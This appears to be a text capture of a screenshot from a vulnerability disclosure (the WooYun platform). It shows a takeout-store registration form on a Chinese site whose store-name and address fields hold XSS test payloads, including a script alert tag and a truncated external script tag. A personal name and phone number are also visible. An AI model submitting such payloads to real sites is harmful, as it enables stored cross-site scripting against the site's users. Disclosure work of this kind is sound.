 www.dinsong.com/store/add
百度 <Ctrl+K>
最常访问 IT博客汇! --大牛们的...
人人都可以分享外卖信息\(^o^)/~
谢谢您造福广大外卖党~除了在这上传店铺信息
还能在微博随手拍菜单@石狮点送外卖，一起为成为吃货而努力奋斗吧!
用户名： blackgame2
密码： ●●●●●●●●●
确认密码： ●●●●●●●●●
店铺名称： <script src= </script>
电话： 15923456234
姓名： 黄中熙
店铺地址： <script>alert(/wooyun123/)</script>
提交
提交后24小时内会收到验证短信，如无收到请查看是否被拦
截短信，或者直接联系客服QQ：97660338
www.wooyun.org
英